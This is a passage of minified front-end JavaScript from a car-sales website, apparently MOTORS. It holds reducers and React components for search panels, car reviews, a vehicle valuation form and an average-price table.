0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?l()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=l()({},e);return t.payload.VehicleId===n.VehicleId&&(n=l()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?l()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return l()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return l()({},e,t.payload);case"SET_PERSIST_RESULT":return l()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return Qt(Qt({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return Qt(Qt({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return Qt(Qt({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(7206);function en(e,t){return[Math.cos(2*Math.PI*e/2)*t,Math.sin(2*Math.PI*e/2)*t]}function tn(e){let{size:t,slices:n,bg:a,children:o}=e,l=1;return r.createElement("div",{className:"m-sect",style:{height:"".concat(t/2,"px")}},r.createElement("svg",{width:t,height:t,viewBox:"-1 -1 2 2"},r.createElement("g",null,n.map((e,t)=>{let{mod:n,color:a,hover:o,label:i,percent:c}=e;const[s,u]=en(l,n);if(Number.isNaN(c))return null;l+=c;const[d,m]=en(l,n),f={d:"M ".concat(s," ").concat(u," A ").concat(n," ").concat(n," 0 0 1 ").concat(d," ").concat(m," L 0 0"),fill:a,onMouseEnter:o,onMouseLeave:o,key:"s".concat(t)};return r.createElement("path",(0,pe.A)({},f,{key:c}),i&&r.createElement("title",null,i))}),r.createElement("circle",{cx:"0",cy:"0",r:"0.65",fill:a})),o))}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Reducer().add({name:"FairPriceStore",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"FP_SET"===t.type?l()({},e,t.payload):e}});const an=r.lazy(()=>n.e(6428).then(n.bind(n,6642)));function on(e){let{additionalParams:t,className:n,id:a,recordCount:o,text:l,vehicleType:c="car",qa:s}=e;const[u,d]=(0,r.useState)(!1),[m,f]=(0,r.useState)(!1);function p(e){const n=window.m.getSearchJSON();(0,Ke.A)("/search/".concat(c,"/SearchByPanel/"),rn(rn(rn({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:r.createElement(r.Fragment,null,r.createElement(Ye.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(p(),f(!0)):d(!0)},qa:(0,i.r5)(s,a),text:l,isSpinning:m,disabled:m,type:"button"}),r.createElement(Tt.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:u,onOpenChange:d,title:"To find cars near you please enter your postcode",addPadding:!0},r.createElement(an,{searchBehaviour:e=>p(e)})))}function ln(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"motors-m"}),r.createElement("g",{fill:"none",stroke:"null"},r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"#000",strokeWidth:"1"}),r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"currentColor",strokeWidth:"1"})))}function cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function un(e){let{size:t,percent:n,label:a}=e;const o=t/2,l=2*Math.PI*(o/2);return r.createElement("div",{className:"m-pie"},r.createElement("svg",{width:t,height:t},r.createElement("circle",{className:"m-pie__bg",cx:o,cy:o,r:.5*o,strokeWidth:o,strokeDasharray:"".concat(l*n/100," ").concat(l)}),r.createElement("circle",{className:"m-pie__ctr",cx:o,cy:o,r:.7*o})),r.createElement("p",{className:"m-pie__val"},a||n))}var dn=n(4821);const mn=function(e){let{AveragePrice:t,ReviewImage:n,Make:a,Model:o,ReviewUrl:l,Score:c,Summary:s,LifeStyleImage:u,UsedCarsUrl:d,qa:m}=e;const f=u||n,p=c?c/2:null;return r.createElement("div",{className:"r rev","data-q":(0,i.r5)(m,"ReviewsItem")},r.createElement("header",{className:"flex-container rev__header a-center"},r.createElement("div",{className:"grow"},r.createElement("p",{className:"title-5 no-margin no-scale"},a),r.createElement("p",{className:"no-margin medium-text"},o)),c>0&&r.createElement("div",{className:"shrink"},r.createElement(dn.V,{centreBg:Ze.M.white,score:p,max:5,size:100}))),t>0&&r.createElement("a",{href:"".concat(d||""),className:"btn btn--circle average","data-q":(0,i.r5)(m,"ReviewsAveragePrice")},r.createElement("div",{className:"average__price"},"£".concat((0,i.qC)(t))),r.createElement("div",{className:"average__title"},"Average price")),r.createElement("a",{href:l||"#","aria-label":"".concat(a," ").concat(o)},r.createElement("div",{className:"image-container"},r.createElement(Ie,{src:"".concat(f,"?s=s"),alt:"".concat(a," ").concat(o," review"),css:null}))),r.createElement("div",{className:"rev__cta"},s&&r.createElement("p",{className:"text-c no-margin rev__blurb"},s),d&&r.createElement("a",{href:d,className:"btn btn--expand","data-q":(0,i.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(a)},"Find used cars"),l&&r.createElement("a",{href:l,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,i.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(a," ").concat(o," Review")},"Read review")))};const fn=function(e){let{reviews:t,qa:n}=e;return r.createElement("section",{className:"sr"},r.createElement("div",{className:"sr__main"},t.map((e,t)=>r.createElement(mn,(0,pe.A)({key:"r".concat(t)},e,{qa:n})))))};var pn=n(6654),vn=n(7211),hn=n(9868);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));function wn(e){var t,n,a,o;let{offer:l,setStep:c,qa:s,vehicle:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1),v=()=>{const{vrm:e,mileage:t}=u;(0,i.D8)("motVehicleValuation",JSON.stringify({vrm:e,mileage:t}),86400,"/")};return u?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(s,"VMVVehicleValue")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 3/3"),r.createElement("h2",{className:"no-margin"},"Your car could be worth"),r.createElement("h3",{className:"vyv-value-figure color-positive"},r.createElement("span",{className:"title-4"},"FROM")," ",null==l?void 0:l.minPriceDisplay,r.createElement("span",{className:"title-4"},"UP TO")," ",null==l?void 0:l.maxPriceDisplay,r.createElement("sup",null,"*")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},u.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:u.capImage,alt:"".concat(u.make," ").concat(u.model)}))),r.createElement("div",{className:"flex flex-column j-center"},u.make&&r.createElement("h3",{className:"title-4 no-margin"},u.make," ",u.model),u.variant&&r.createElement("h4",{className:"no-margin"},u.variant),r.createElement("div",{className:"vyv__number-plate"},null===(t=u.vrm)||void 0===t?void 0:t.toUpperCase()))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(pn.A,{className:"color-content-primary"})," ",null===(n=u.colour)||void 0===n?void 0:n.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"})," ",null===(a=u.fuel)||void 0===a?void 0:a.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null===(o=u.transmission)||void 0===o?void 0:o.toLowerCase())),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__ctas"},r.createElement(Ye.A,{onClick:()=>{v();const{SearchJSON:e}=window.m.Store.getState();(0,Ke.A)("/search/car/SearchByPanel/",yn(yn({},e),{},{PartExAvailable:!0}),"searchPanelParameters"),m(!0)},text:"Find a dealer who offers part exchange",modifierClasses:"btn btn--content-primary btn--expand btn--centered",isSpinning:d,type:"button",qa:(0,i.r5)(s,"TradeInMyCar")}),r.createElement("button",{onClick:()=>{v(),p(!0)},type:"button",className:"btn btn--expand btn--ghost btn--content-primary btn--centered","data-q":(0,i.r5)(s,"SellCarGumtree")},"Create a free listing on Gumtree"),r.createElement("button",{onClick:()=>{c(0)},type:"button",className:"btn btn--txt btn--arrow btn--centered","data-q":(0,i.r5)(s,"TryAnotherVehicle")},"Try another vehicle"))),r.createElement("p",{className:"small-text"},'*The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(Tt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:f,onOpenChange:p,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(bn,{cancel:()=>p(!1),qa:s}))):null}var En=n(9703),Sn=n(9139),Cn=n(6807),kn=n(4774),xn=n(7379);function _n(e){var t;let{mileage:n,nextStep:a,page:o,postcode:l,recaptchaKey:s,qa:u,setOffer:d,setVehicle:m,vrm:f}=e;const p=(0,r.useRef)(null),{isSubmitting:v,handleSend:h,formError:g}=(0,xn.T)(),y={vrm:{required:!0,validation:"vehicleReg"},mileage:{required:!0,validation:"mileage"},postcode:{required:!0,validation:"postcode"}},{values:b,errors:w,touched:E,handleChange:S,handleBlur:C,handleSubmit:k,recaptchaError:x}=(0,kn.A)({vrm:f||"",mileage:n||"",postcode:l||""},e=>(0,Sn.t)(e,y),e=>{var t,n;const r={formAction:null===(t=p.current)||void 0===t?void 0:t.action,formName:null===(n=p.current)||void 0===n?void 0:n.name,valuation:!0};h(e,r).then(e=>{let{vehicle:t,pagOffer:n}=e;m(t),d(n),a()}).catch(e=>{console.error("Error during form submission:",(0,c.u1)(e))})},null===(t=p.current)||void 0===t?void 0:t.name,y,s);return r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(u,"VMVFormContainer")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 1/3"),r.createElement("h2",{className:" no-margin"},"valuation"===o?"Get An Instant Car Valuation":"Ready to Sell Your Vehicle?"),r.createElement("form",{className:"vyv-form","data-q":(0,i.r5)(u,"VMVForm"),name:"vehicleValuation",onSubmit:k,ref:p},r.createElement(Cn.D,{className:"small-margin relative input--vrm"},r.createElement(Cn.D.Input,{className:"width-100",hasError:E.vrm&&!!w.vrm,id:"registration",type:"text",maxLength:16,name:"vrm",onBlur:C,onChange:S,placeholder:"Enter Reg",value:b.vrm,qa:(0,i.r5)(u,"VMVReg")}),E.vrm&&w.vrm&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.vrm)),r.createElement(Cn.D,{className:"small-margin relative"},r.createElement(Cn.D.Input,{className:"width-100 text-c",hasError:E.mileage&&!!w.mileage,id:"mileage",type:"text",maxLength:20,name:"mileage",onBlur:C,onChange:S,placeholder:"Mileage",value:b.mileage,qa:(0,i.r5)(u,"VMVMileage")}),E.mileage&&w.mileage&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.mileage)),r.createElement(Cn.D,{className:"small-margin relative"},r.createElement(Cn.D.Input,{className:"width-100 text-c uppercase-input",hasError:E.postcode&&!!w.postcode,id:"postcode",type:"text",maxLength:8,name:"postcode",onBlur:C,onChange:S,placeholder:"Postcode",value:b.postcode,qa:(0,i.r5)(u,"VMVPostcode")}),E.postcode&&w.postcode&&r.createElement(Cn.D.Error,{htmlFor:"registration"},w.postcode)),r.createElement(Ye.A,{type:"submit",text:v?"Fetching vehicle details":"Value my vehicle",modifierClasses:"btn--expand",isSpinning:v,disabled:v,qa:(0,i.r5)(u,"VMVSubmitStage1")}),x&&r.createElement("p",{className:"input-error-label small-margin border-radius"},x),g&&r.createElement("p",{className:"input-error-label small-margin border-radius"},g)),r.createElement("p",{"data-q":(0,i.r5)(u,"VMVFormInfo")},"valuation"===o?"Enter your car's details above and get an instant valuation. No need to fill in a lot of fields, just enter your registration number and we'll identify your car. Entering your mileage will provide a more accurate valuation, while your post code lets us pre-populate your location for localised results.":"MOTORS can help you get maximum value for your vehicle. First enter your car's details above and get a free instant valuation, then select one of two hassle-free ways to sell your car."),r.createElement("p",null,'The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(En.Z,null))}function Nn(e){var t,n,a,o,l,c,s,u,d,m,f,p;let{nextStep:v,prevStep:h,qa:g,vehicle:y}=e;return y?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(g,"VMVVehicleDetails")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 2/3"),r.createElement("header",null,r.createElement("h2",{className:"no-margin"},"Confirm your vehicle"),r.createElement("p",null,"Based upon your vehicle registration number we have looked up the following details, please check very carefully that all of these details are correct.")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},y.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:y.capImage,alt:"".concat(null!==(t=y.make)&&void 0!==t?t:""," ").concat(null!==(n=y.model)&&void 0!==n?n:"")}))),r.createElement("div",{className:"flex flex-column j-center"},(y.make||y.model)&&r.createElement("h3",{className:"title-5 no-margin"},null!==(a=y.make)&&void 0!==a?a:""," ",null!==(o=y.model)&&void 0!==o?o:""),y.variant&&r.createElement("h4",{className:"no-margin"},y.variant),r.createElement("div",{className:"vyv__number-plate"},null!==(l=null===(c=y.vrm)||void 0===c?void 0:c.toUpperCase())&&void 0!==l?l:"Unknown"))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(pn.A,{className:"color-content-primary"}),null!==(s=null===(u=y.colour)||void 0===u?void 0:u.toLowerCase())&&void 0!==s?s:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"}),null!==(d=null===(m=y.fuel)||void 0===m?void 0:m.toLowerCase())&&void 0!==d?d:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null!==(f=null===(p=y.transmission)||void 0===p?void 0:p.toLowerCase())&&void 0!==f?f:"Unknown")),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__section vyv__ctas"},r.createElement("button",{onClick:()=>{v()},className:"btn btn--expand btn--positive btn--centered","data-q":(0,i.r5)(g,"VMVSubmitStage2"),type:"button"},"This is my vehicle"),r.createElement("button",{onClick:()=>{h()},className:"btn btn--expand btn--negative btn--centered","data-q":(0,i.r5)(g,"VMVNotMyVehicle"),type:"button"},"Not my vehicle")))):null}var An=n(7593);function On(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 124 33",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e,{"aria-hidden":"true","data-icon":"gumtree-full-logo"}),r.createElement("path",{d:"M22.5749 9.23796C22.3206 9.06033 22.1594 8.78198 22.1315 8.47534C21.7234 3.98353 17.8987 0.45166 13.2553 0.45166C8.61218 0.45166 4.78722 3.98353 4.3791 8.47502C4.35117 8.78166 4.18998 9.06033 3.93566 9.23796C1.64653 10.836 0.147957 13.4727 0.147957 16.4495C0.147957 20.5231 2.95438 23.9603 6.75397 24.9692V24.9698C7.40516 25.1423 8.08108 25.2221 8.31998 25.0855C8.79713 24.8131 9.39406 22.6082 9.11887 22.1357C8.9808 21.8996 8.35498 21.634 7.70378 21.4614V21.4608C5.46892 20.8675 3.81814 18.8457 3.81814 16.4495C3.81814 15.1152 4.32998 13.8975 5.16869 12.9773C5.54984 12.5592 5.99906 12.2023 6.49869 11.9243C7.453 11.393 8.01718 10.3768 8.01236 9.29325V9.27132C8.01236 8.7108 8.10355 8.17093 8.27053 7.66443C8.95543 5.5882 10.9308 4.08331 13.2553 4.08331C15.5797 4.08331 17.5548 5.5882 18.2401 7.66443C18.4074 8.17093 18.4982 8.7108 18.4982 9.27132V9.29325C18.4934 10.3768 19.0576 11.393 20.0122 11.9243C20.5112 12.2026 20.9608 12.5592 21.3419 12.9776C22.1806 13.8979 22.6921 15.1155 22.6921 16.4495C22.6921 19.315 20.3324 21.6454 17.4344 21.6375C14.1036 21.6283 11.4205 24.3492 11.4205 27.6453V31.0621C11.4205 31.7291 11.5175 32.3961 11.7124 32.5886C12.1019 32.9741 14.4087 32.9741 14.7982 32.5886C14.9931 32.3961 15.0901 31.7291 15.0901 31.0621V27.5868C15.0901 26.3002 16.1539 25.2698 17.4543 25.2694C22.3665 25.2666 26.3623 21.3111 26.3623 16.4495C26.3623 13.4727 24.8641 10.8363 22.5749 9.23796",fill:"#64B33A"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M42.4822 18.0663V15.5456H49.7737C49.8148 16.02 49.8351 16.4127 49.8351 16.7244C49.8351 18.7574 49.1781 20.4444 47.8635 21.786C46.5486 23.1279 44.8779 23.7987 42.8511 23.7987C40.797 23.7987 39.0647 23.1142 37.6541 21.7456C36.2435 20.3771 35.5384 18.6894 35.5384 16.6841C35.5384 14.6917 36.2368 13.0079 37.6335 11.6324C39.0307 10.2568 40.7424 9.56918 42.7692 9.56918C44.289 9.56918 45.6518 9.92158 46.8568 10.6264C47.7505 11.1491 48.4437 11.844 48.9379 12.7099L46.6761 14.2056C45.8293 12.8513 44.5282 12.171 42.7692 12.171C41.5368 12.171 40.4958 12.6047 39.6468 13.4722C38.7975 14.3397 38.373 15.4102 38.373 16.6841C38.373 17.9713 38.8113 19.0485 39.6879 19.916C40.5642 20.7835 41.646 21.2169 42.9333 21.2169C43.974 21.2169 44.8644 20.936 45.6039 20.3732C46.3431 19.8111 46.8292 19.0418 47.0624 18.0663H42.4822ZM88.5405 23.7987C89.376 23.7987 90.2664 23.5479 91.2111 23.0465L90.4302 20.8105C89.8143 21.1359 89.246 21.2985 88.7255 21.2985C87.7259 21.2985 87.2259 20.7158 87.2259 19.5502V15.5456H90.5744V13.3502H87.2259V10.2806H84.5146V13.3502H82.3166V15.5456H84.5146V19.7536C84.5146 21.1085 84.8707 22.1215 85.5829 22.7926C86.2944 23.4634 87.2808 23.7987 88.5405 23.7987ZM79.7355 14.1939C80.5161 14.9596 80.9063 15.9453 80.9063 17.1519V23.4936H78.2154V17.7006C78.2154 17.0365 78.0237 16.5043 77.6403 16.1048C77.2569 15.7048 76.7775 15.5049 76.2021 15.5049C75.4626 15.5049 74.8808 15.7661 74.4563 16.2879C74.0318 16.8093 73.8196 17.5853 73.8196 18.6151V23.4936H71.1079V17.7006C71.1079 17.0365 70.9162 16.5043 70.5328 16.1048C70.1494 15.7048 69.67 15.5049 69.0949 15.5049C68.3554 15.5049 67.7803 15.7626 67.3693 16.2777C66.9586 16.7925 66.7531 17.5716 66.7531 18.6151V23.4936H64.0417V13.3502H66.7531V14.1837C67.5202 13.4249 68.5403 13.0455 69.8138 13.0455C71.2928 13.0455 72.416 13.6009 73.1828 14.7121C74.0864 13.6009 75.3329 13.0455 76.9211 13.0455C78.0167 13.0455 78.9549 13.4281 79.7355 14.1939ZM61.9727 23.4937H59.2614V22.5792C58.4397 23.3923 57.3646 23.7987 56.0365 23.7987C54.8038 23.7987 53.8107 23.4025 53.0577 22.6097C52.3047 21.8169 51.9281 20.7902 51.9281 19.53V13.3502H54.6394V18.9609C54.6394 19.679 54.8276 20.2551 55.2043 20.6885C55.5812 21.1223 56.0841 21.339 56.7141 21.339C58.4124 21.339 59.2614 20.1738 59.2614 17.8427V13.3502H61.9727V23.4937ZM100.169 13.2893L100.025 15.8711H99.4292C96.9914 15.8711 95.7728 17.321 95.7728 20.2212V23.4937H93.0611V13.3503H95.7728V15.2003C96.704 13.8721 97.9296 13.2079 99.4497 13.2079C99.7647 13.2079 100.004 13.235 100.169 13.2893ZM103.557 19.1436H111.363V18.2291C111.308 16.7111 110.778 15.4678 109.771 14.4989C108.765 13.5298 107.563 13.0455 106.166 13.0455C104.673 13.0455 103.417 13.5501 102.397 14.5596C101.376 15.5691 100.866 16.8599 100.866 18.4321C100.866 20.0041 101.373 21.2916 102.387 22.2945C103.4 23.2973 104.646 23.7987 106.125 23.7987C107.276 23.7987 108.282 23.5347 109.145 23.0059C110.007 22.4775 110.658 21.6983 111.096 20.6682L108.672 20.1601C108.138 21.0546 107.289 21.5017 106.125 21.5017C105.495 21.5017 104.944 21.2881 104.471 20.8614C103.999 20.4343 103.694 19.862 103.557 19.1436ZM104.591 15.871C104.105 16.196 103.787 16.6568 103.636 17.2529H108.586C108.422 16.6298 108.121 16.1624 107.683 15.8506C107.245 15.5389 106.738 15.3829 106.163 15.3829C105.601 15.3829 105.078 15.5456 104.591 15.871ZM115.549 19.1436H123.355V18.2291C123.301 16.7112 122.77 15.4678 121.763 14.4989C120.757 13.5298 119.555 13.0455 118.158 13.0455C116.666 13.0455 115.409 13.5501 114.389 14.5596C113.369 15.5691 112.858 16.8599 112.858 18.4321C112.858 20.0041 113.365 21.2916 114.378 22.2945C115.392 23.2973 116.638 23.7987 118.117 23.7987C119.267 23.7987 120.274 23.5347 121.137 23.0059C121.999 22.4775 122.65 21.6983 123.088 20.6682L120.664 20.1601C120.13 21.0546 119.281 21.5017 118.117 21.5017C117.487 21.5017 116.936 21.2881 116.464 20.8614C115.991 20.4343 115.686 19.862 115.549 19.1436ZM116.587 15.871C116.1 16.1961 115.782 16.6568 115.631 17.2529H120.582C120.418 16.6298 120.116 16.1624 119.678 15.8507C119.24 15.5389 118.733 15.3829 118.158 15.3829C117.596 15.3829 117.073 15.5456 116.587 15.871Z",fill:"white"}))}const Pn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.FairPrice=function(e){var t;let{make:n,model:a,postcode:o,qa:l,data:c}=e;const s=(0,r.useRef)(null),u=(0,r.useRef)(null),[d,m]=(0,r.useState)(""),[f,p]=(0,r.useState)(""),[v,h]=(0,r.useState)(null);(0,ot.P)(()=>{const{FairPriceStore:e}=window.m.Store.getState();m(e.id),p(e.year)});const g=e=>c.find(t=>t.CapId===e),y=()=>{window.m.Store.dispatch(window.m.Action("fpSet")({year:u.current.value}))},b=()=>{const e=s.current.value,t=g(e).Years[0].Year;window.m.Store.dispatch(window.m.Action("fpSet")({id:e,year:t}))},w=(e,t)=>{h(t?e:null)},E=g(d),S=(null==E?void 0:E.Years.find(e=>e.Year===f))||{ABMaxP:0,ABMinP:0,AvP:0,Count:0,MaxP:0,MaxR:0,MinR:0,MinP:0,Year:""},C="£".concat((0,i.qC)(S.MinR)),k="£".concat((0,i.qC)(S.MaxR)),x="aeiou".indexOf(n.charAt(0).toLowerCase())>-1?"an":"a",_=C!==k;return r.createElement("div",{className:"fp","data-q":(0,i.r5)(l,"FairPrice")},r.createElement("h2",{className:"text-c"},"Average price for ",x," ",n," ",a),r.createElement("div",{className:"row gutter"},r.createElement("div",{className:"column"},r.createElement("select",{ref:s,onBlur:b,onChange:b,"data-q":(0,i.r5)(l,"FairPriceMake"),"aria-label":"Vehicle Type"},c.map(e=>{let{CapId:t,Period:n,Variant:a}=e;return r.createElement("option",{key:t,value:t},n," ",a)}))),r.createElement("div",{className:"column"},!(null==E||null===(t=E.Years)||void 0===t||!t.length)&&r.createElement("select",{ref:u,onBlur:y,onChange:y,"data-q":(0,i.r5)(l,"FairPriceModel"),"aria-label":"Year of Manufacture"},E.Years.map(e=>{let{Year:t}=e;return r.createElement("option",{key:t,value:t},t)})))),r.createElement("p",{className:"text-c"},"Find out how much your next car should cost with our latest prices. This table shows the average price for this car, according to MOTORS listings."),r.createElement("div",{className:"row gutter large-margin"},r.createElement("div",{className:"column"},r.createElement("h4",null,f," ",null==E?void 0:E.Variant),r.createElement("table",{className:"fair-price-table no-margin"},r.createElement("tbody",null,r.createElement("tr",null,r.createElement("td",null,"Average price"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.AvP))),r.createElement("tr",{className:"avg"===v?"active":null},r.createElement("td",{className:"key-price"},"Price range"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.ABMinP)," to £",(0,i.qC)(S.ABMaxP))),r.createElement("tr",{className:"all"===v?"active":null},r.createElement("td",{className:"key-range"},"Any ",f," ",n," ",a),r.createElement("td",{className:"text-r bold"},C," to ",k))))),r.createElement("div",{className:"column 